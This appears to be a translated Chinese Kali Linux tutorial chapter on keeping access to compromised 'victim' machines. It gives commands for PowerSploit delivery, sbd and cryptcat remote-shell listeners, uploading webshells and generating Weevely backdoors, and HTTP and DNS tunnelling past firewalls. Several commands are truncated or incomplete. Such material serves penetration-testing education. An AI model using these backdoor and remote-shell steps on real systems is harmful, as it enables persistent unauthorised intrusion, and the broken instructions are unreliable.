- Kali Linux维护访问工具

- Kali Linux维护访问工具(1)

- Metasploit-维护访问权限

- Metasploit-维护访问权限(1)

- 道德黑客|维护访问权限的方法

- 道德黑客|维护访问权限的方法(1)

- kali linux (1)

- kali linux - C# (1)

- Linux 中的权限

- Linux 中的权限(1)

- kali linux - C# 代码示例

- 如何在 kali linux 中更改文件夹权限 - Shell-Bash (1)

- 如何在 kali linux 中更改文件夹权限 - Shell-Bash 代码示例

- 程序维护

- 程序维护(1)

- kali linux - 任何代码示例

- Kali Linux安装(1)

- Kali Linux安装

- Microsoft Azure – 使用“我的访问权限”查看访问权限

- kali linux - Shell-Bash (1)

- linux kali - Shell-Bash (1)

- 维护测试 (1)

- Kali Linux命令(1)

- Kali Linux命令

- 获得访问权限

- 获得访问权限(1)

- Linux文件权限(1)

- Linux文件权限

- linux 删除 root 访问权限 - Shell-Bash (1)

📅 最后修改于: 2020-12-06 10:01:51 🧑 作者: Mango

在本章中,我们将看到Kali用来维持连接和访问被黑机器的工具,即使它们再次连接和断开连接也是如此。



Powersploit

这是用于Windows计算机的工具。它在受害者计算机上安装了PowerShell。该工具可帮助黑客通过PowerShell与受害者的计算机连接。

要打开它,请打开左侧的终端,然后键入以下命令以进入powersploit文件夹-

cd /usr/share/powersploit/



如果键入“ ls” ,它将列出所有可访问的powersploit工具,您可以在受害人的计算机上下载并安装这些工具。他们中的大多数人根据他们的名字来解释自己的名字。



在受害者的机器上下载此工具的一种简单方法是创建一个Web服务器,powersploit工具允许使用以下命令轻松创建该服务器-

python -m SimpleHTTPServer

此后,如果键入:http://

sbd



sbd是类似于Netcat的工具。它是便携式的,可以在Linux和Microsoft计算机中使用。 sbd具有AES-CBC-128 + HMAC-SHA1加密功能>基本上,它可以帮助您随时在特定端口上连接到受害者的计算机,并远程发送命令。

要打开它,请转到终端并键入“ sbd -l -p port”,以使服务器接受连接。



在这种情况下,让我们将端口44放置在服务器将监听的位置。



在受害者的站点上,键入“ sbd IPofserver端口” 。将建立一个连接,我们可以在其中发送远程命令。

在这种情况下,它是“ localhost”,因为我们在同一台计算机上执行了测试。

最后,在服务器上,您将看到已建立连接,如以下屏幕截图所示。

Webshells

Webshell可以用于维护访问或入侵网站。但是其中大多数是由防病毒软件检测到的。 C99 php shell在防病毒软件中是众所周知的。任何常见的防病毒软件都可以轻松将其检测为恶意软件。

通常,它们的主要函数是通过Web界面发送系统命令。





要打开它,然后在终端中键入“ cd / usr / share / webshells /” 。

如您所见,它们根据编程语言分为不同的类:asp,aspx,cfm,jsp,perl,php

如果输入PHP文件夹,则可以看到php网页的所有webshell。



要将外壳程序上载到Web服务器,例如“ simple-backdoor.php”,请打开Web外壳程序的网页和URL。

最后,编写cmd命令。您将获得所有信息,如以下屏幕截图所示。



韦韦利



Weevely是一个PHP Web Shell,用于模拟类似于telnet的连接。它是用于Web应用程序事后开发的工具,可以用作隐身后门或Web Shell,用于管理合法Web帐户,甚至免费托管的帐户。

要打开它,请转到终端,然后键入“ weevely”,您可以在其中查看其用法。



要生成外壳,请键入“ weevely generate password pathoffile” 。如下面的屏幕快照所示,它是在“桌面”文件夹中生成的,文件将上传到网络服务器中以获取访问权限。

如下面的屏幕快照所示,在上载了Web Shell之后,我们可以使用“ weevely URL password”命令将cmd连接到服务器,您可以在其中看到会话已开始。

http隧道

http-tunnel创建在HTTP请求中建立隧道的双向虚拟数据流。如果需要,可以通过HTTP代理发送请求。这对使用限制性防火墙的用户很有用。如果通过HTTP代理允许WWW访问,则可以使用http-tunnel和telnet或PPP连接到防火墙外部的计算机。

首先,我们应该使用以下命令创建隧道服务器-

httptunnel_server –h

然后,在客户端站点上键入“ httptunnel_client –h” ,这两个站点都将开始接受连接。



dns2tcp

这再次是一种隧道工具,可帮助通过DNS通信(即UDP 53端口)传递TCP通信。

要启动它,请输入“ dns2tcpd” 。将在您打开脚本时说明用法。

在服务器站点上,输入此命令以配置文件。

#cat >>.dns2tcpdrc

在“客户端”站点上,输入此命令。

# cat >>.dns2tcprc

<隧道将从此命令开始。





隐猫

这是另一个类似于Netcat的工具,它允许以加密的方式与受害者的计算机建立TCP和UDP连接。

要启动服务器以侦听连接,请键入以下命令-

cryptcat –l –p port –n

哪里,

-

-l代表监听连接

-

-p代表端口号参数

-

-n代表不进行名称解析

在客户端站点上,连接命令为“ cryptcat IPofServer PortofServer”